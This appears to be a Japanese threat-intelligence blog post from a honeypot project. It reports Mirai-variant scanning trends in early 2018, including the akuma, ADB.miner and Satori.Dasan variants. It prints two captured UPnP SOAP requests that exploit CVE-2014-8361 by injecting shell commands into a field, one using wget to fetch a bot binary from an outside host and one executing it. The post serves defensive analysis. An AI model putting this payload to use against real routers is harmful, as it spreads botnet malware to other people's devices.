国内 Mirai 亜種感染機器からのスキャン通信が再び増加 (2018年2-3月の観測状況)

前回の記事において、日本国内からの Mirai 亜種によるスキャン通信が大幅に減少していることを報告しました。その後、2月も減少を続けていましたが、3月に入って再び増加に転じたことがわかりました。本記事では IIJ のマルウェア活動観測プロジェクト、MITF のハニーポットにおける2018年2,3月の Mirai 亜種の観測状況について報告します。

全体的な状況









上のグラフは IIJ のハニーポットに到着した通信 (スキャンのパケット) のうち、Mirai の特徴に合致するものを示しています[1]Mirai および Mirai のコードを流用した亜種の場合、スキャンのパケットにおける TCP の初期シーケンス番号と宛先 IP … Continue reading。期間は2018年2月から3月と、2017年4月から2018年3月について、それぞれ観測データを集計したものです。2017年11月から12月頃をピークに徐々に減少を続けていましたが、3月に入ってやや下げ止まりを見せています。





一方、下のグラフはスキャン通信の送信元アドレス数の上位10ヶ国を国別に示したものです。これは各国における感染機器の数を測る一つの指標となります。他の国が減少を続ける中、日本だけが3月に入って再び増加する傾向を示しています。なお2月前半に韓国、ベトナムからの通信が増加していますが、これはこの期間に観測された新たな Mirai 亜種の活動によるものです。詳細は本記事の最後で紹介します。

タイプ別の亜種の状況





前回および前々回の記事で紹介した4タイプの亜種 (satori, masuta, akuma, mirai) について、Scanner が telnet でログイン後に送信する文字列を抽出し、これらのタイプ別にその送信元アドレス数の推移を示したものが下のグラフです。

masuta 系、mirai 系は減少傾向ですが、akuma 系は3月から増加していることがわかります。akuma 系は以前から 52869/tcp に対して SOAP サービスの脆弱性 (CVE-2014-8361) を利用して感染を拡大しています。2018年2,3月の期間において、この脆弱性を利用した感染試行としては akuma 系を最も多く観測しています。また akuma 系の送信元アドレスの7割以上は日本に集中しています。先程のグラフの日本の送信元アドレスの増加は、この akuma 系の増加が主な要因となっています。



以下は現在観測されている akuma 系による 52869/tcp への攻撃例ですが、攻撃手法に大きな変化はありません。1番目のリクエストでボットのバイナリをダウンロードし、2番目のリクエストでバイナリを実行している様子がわかります。(IP アドレスなど一部の情報はマスクしてあります。)

1.

POST /wanipcn.xml HTTP/1.1

Host: xxx.xxx.xxx.xxx:52869

Content-Length: 617

Accept-Encoding: gzip, deflate

SOAPAction: urn:schemas-upnp-org:service:WANIPConnection:1#AddPortMapping

Accept: */*

User-Agent: python-requests/2.4.3 CPython/2.7.9 Linux/3.16.0-4-amd64

Connection: keep-alive

<?xml version="1.0" ?>

<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">

<s:Body>

<u:AddPortMapping xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1">

<NewRemoteHost></NewRemoteHost>

<NewExternalPort>47450</NewExternalPort>

<NewProtocol>TCP</NewProtocol>

<NewInternalPort>44382</NewInternalPort>

<NewInternalClient>`cd /var;wget http://xxx.xxx.xxx.xxx/krt`</NewInternalClient>

<NewEnabled>1</NewEnabled>

<NewPortMappingDescription>syncthing</NewPortMappingDescription>

<NewLeaseDuration>0</NewLeaseDuration>

</u:AddPortMapping>

</s:Body>

</s:Envelope>Code language: HTTP (http)2.

POST /wanipcn.xml HTTP/1.1

Host: xxx.xxx.xxx.xxx:52869

Content-Length: 614

Accept-Encoding: gzip, deflate

SOAPAction: urn:schemas-upnp-org:service:WANIPConnection:1#AddPortMapping

Accept: */*

User-Agent: python-requests/2.4.3 CPython/2.7.9 Linux/3.16.0-4-amd64

Connection: keep-alive

<?xml version="1.0" ?><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">

<s:Body>

<u:AddPortMapping xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1">

<NewRemoteHost></NewRemoteHost>

<NewExternalPort>47450</NewExternalPort>

<NewProtocol>TCP</NewProtocol>

<NewInternalPort>44382</NewInternalPort>

<NewInternalClient>`cd /var;chmod +x krt;./krt realtek`</NewInternalClient>

<NewEnabled>1</NewEnabled>

<NewPortMappingDescription>syncthing</NewPortMappingDescription>

<NewLeaseDuration>0</NewLeaseDuration>

</u:AddPortMapping>

</s:Body>

</s:Envelope>Code language: HTTP (http)この期間に上記の攻撃で観測された akuma 系の検体の一部を以下に示します。

SHA256 ハッシュ

0623efde6bc292f0009b5fffbda54e8a83a0e4d6103b2096b3f8caa6ef5066d1b1638ac2d3c02f2ba6005ff307a945385a88747c5953478b5b2d296bb8295d0ff19cc203e173331021ff3b4c6422187e0dd2600c5dc2569996e881f61e13fd97

ダウンロード元アドレス

- akumaiotsolutions[.]pw

- 80.211.168[.]74

2,3月に観測された新たな Mirai 亜種の活動

この期間に観測された Mirai 亜種のうち、特に目立つ活動を示した2つの亜種について紹介します。

(1) ADB.miner

2月4日に Netlab 360 が ADB.miner という新たなボットネットの活動について報告しました[2]Early Warning: ADB.Miner A Mining Botnet Utilizing Android ADB Is Now Rapidly Spreading … Continue reading。このボットは Android Debug Bridge (ADB) が利用する 5555/tcp をスキャン対象とし、Android のデバッグ用インタフェースを通じて感染を行っていました。主な攻撃対象は Android OS を搭載するスマートフォンやスマートテレビ等であり、これまでの Mirai 亜種とは大きく異なりますが、SYN スキャンのコードを Mirai から流用しているため、Mirai 亜種と同じ通信の特徴を有しています。Netlab 360 の報告によると、ADB.miner は対象機器への感染後、XMRig プログラムを利用して、仮想通貨の一つである Monero (XMR) のプールマイニングに参加する機能を持っています[3]XMRig 自体は Monero のマイニングに一般的に利用されるものであり、不正なプログラムというわけではありません。https://github.com/xmrig/xmrig。

IIJ の観測では 5555/tcp へのスキャン通信の送信元アドレスの3分の2以上は、韓国と中国 (香港を含む) に集中しています。また警察庁も 5555/tcp へのアクセスの観測について報告しています[4]http://www.npa.go.jp/cyberpolice/detect/pdf/20180312.pdf。



(2) Satori.Dasan

2月7日から Mirai 亜種の Satori による 52869/tcp へのスキャンと感染試行の活動を観測しました。また2月10日から同じく Satori による 8080/tcp へのスキャンと感染試行の活動を観測しました。8080/tcp に対しては、DASAN Networks の WiFi ルータに存在する脆弱性 (CVE-2017-18046)[5]JVNDB-2017-012245 Dasan GPON ONT WiFi ルータ H640X デバイスにおけるバッファエラーの脆弱性 https://jvndb.jvn.jp/ja/contents/2017/JVNDB-2017-012245.html を利用してコマンドを実行し、感染を試みるものでした。Satori のこの新しい検体について、Radware は Satori.Dasan と名付けて詳しく報告しています[6]New Satori Botnet Variant Enslaves Thousands of Dasan WiFi Routers | Radware Blog https://blog.radware.com/security/botnets/2018/02/new-satori-botnet-variant-enslaves-thousands-dasan-wifi-routers/。SHODAN による検索では脆弱性の対象となる DASAN Networks の WiFi ルータの大半はベトナムに存在しており、実際に観測した 8080/tcp へのスキャン通信の送信元アドレスも半分以上がベトナムに集中していました。

なお Satori.Dasan には GoAhead Web Server の複数の脆弱性を利用した 81/tcp への攻撃ペイロードも含まれており、3つの異なる脆弱性を利用して感染拡大を行っていました。利用する脆弱性や機能などは一部異なるものの、前回の記事で紹介した Satori.Coin.Robber と類似する点が Satori.Dasan には多く見られます。Satori.Dasan による感染活動は2月末にはほぼ収束しています。



下のグラフは、Mirai 亜種によるスキャン通信のうち、上記の ADB.miner と Satori.Dasan がスキャン対象としているポートへの通信の推移を示したものです。本記事の最初のグラフでは、全体としての数が少ないため、いずれもその他として分類しています。このグラフでは2月前半から後半にかけて、これらの亜種が活発に活動している様子が示されています。なお ADB.miner の活動は3月末から再び増加する傾向を示しています。

脚注

| ↑1 | Mirai および Mirai のコードを流用した亜種の場合、スキャンのパケットにおける TCP の初期シーケンス番号と宛先 IP アドレスが同じになるという特徴があります。 |

|---|---|

| ↑2 | Early Warning: ADB.Miner A Mining Botnet Utilizing Android ADB Is Now Rapidly Spreading https://blog.netlab.360.com/early-warning-adb-miner-a-mining-botnet-utilizing-android-adb-is-now-rapidly-spreading-en/ Netlab 360 は 2月 6日に追加でさらに詳しく報告しています。 ADB.Miner: More Information https://blog.netlab.360.com/adb-miner-more-information-en/ |

| ↑3 | XMRig 自体は Monero のマイニングに一般的に利用されるものであり、不正なプログラムというわけではありません。https://github.com/xmrig/xmrig |

| ↑4 | http://www.npa.go.jp/cyberpolice/detect/pdf/20180312.pdf |

| ↑5 | JVNDB-2017-012245 Dasan GPON ONT WiFi ルータ H640X デバイスにおけるバッファエラーの脆弱性 https://jvndb.jvn.jp/ja/contents/2017/JVNDB-2017-012245.html |

| ↑6 | New Satori Botnet Variant Enslaves Thousands of Dasan WiFi Routers | Radware Blog https://blog.radware.com/security/botnets/2018/02/new-satori-botnet-variant-enslaves-thousands-dasan-wifi-routers/ |